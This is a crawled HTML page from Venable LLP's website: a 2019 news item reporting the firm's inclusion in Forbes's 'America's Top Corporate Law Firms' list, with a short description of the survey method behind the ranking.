

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2019/10/forbes-venable-america-top-law-firms
body_size: 6561
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Forbes Recognizes Venable as One of &quot;America&#39;s Top Corporate Law Firms&quot; for 2019 | About | Venable LLP</title>
<meta name="title" content="Forbes Recognizes Venable as One of &amp;quot;America&amp;apos;s Top Corporate Law Firms&amp;quot; for 2019 | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2019/10/forbes-venable-america-top-law-firms" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Forbes Recognizes Venable as One of &amp;quot;America&amp;apos;s Top Corporate Law Firms&amp;quot; for 2019 | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Forbes Recognizes Venable as One of &amp;quot;America&amp;apos;s Top Corporate Law Firms&amp;quot; for 2019 | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2019/10/forbes-venable-america-top-law-firms" />

<meta class="swiftype" name="title" data-type="string" content="Forbes Recognizes Venable as One of &amp;quot;America&amp;apos;s Top Corporate Law Firms&amp;quot; for 2019 | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2019/10/forbes-venable-america-top-law-firms" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2019/10/forbes-venable-america-top-law-firms#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Forbes Recognizes Venable ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F10%2Fforbes-venable-america-top-law-firms" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F10%2Fforbes-venable-america-top-law-firms" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F10%2Fforbes-venable-america-top-law-firms" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Forbes Recognizes Venable as One of &amp;quot;America&amp;apos;s Top Corporate Law Firms&amp;quot; for 2019 | About | Venable LLP&amp;body=https://www.venable.com/about/news/2019/10/forbes-venable-america-top-law-firms" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
October 07, 2019                                                                    </p>

                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><em>Forbes</em> Recognizes Venable as One of "America's Top Corporate Law Firms" for 2019</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F10%2Fforbes-venable-america-top-law-firms" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F10%2Fforbes-venable-america-top-law-firms" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F10%2Fforbes-venable-america-top-law-firms" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Forbes Recognizes Venable as One of &amp;quot;America&amp;apos;s Top Corporate Law Firms&amp;quot; for 2019&amp;body=https://www.venable.com/about/news/2019/10/forbes-venable-america-top-law-firms" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p>Venable LLP is pleased to announce that it has been recognized by <em>Forbes</em> as one of "America's Top Corporate Law Firms" for 2019. The firm's Corporate Governance Practice was listed as the "Most Recommended Practice Area."</p>
<p>To create the "America's Top Corporate Law Firms List,"<em> Forbes</em> partnered with market research company Statista to conduct an online survey of lawyers, both at law firms and in-house at companies. Approximately 95,000 lawyers were invited to participate in the survey, and 2,500 responded. Each survey participant was able to select certain areas of law in which to make recommendations, and each participant could make 10 recommendations per area of law. Self-recommendations were not considered. The law firms that received the most recommendations were included on the list. When a firm received a higher number of recommendations than the average for a particular legal practice area, it was given a "most recommended for" designation.</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/corporate-governance-and-investigations">Corporate Governance and Investigations</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/corporate">Corporate</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
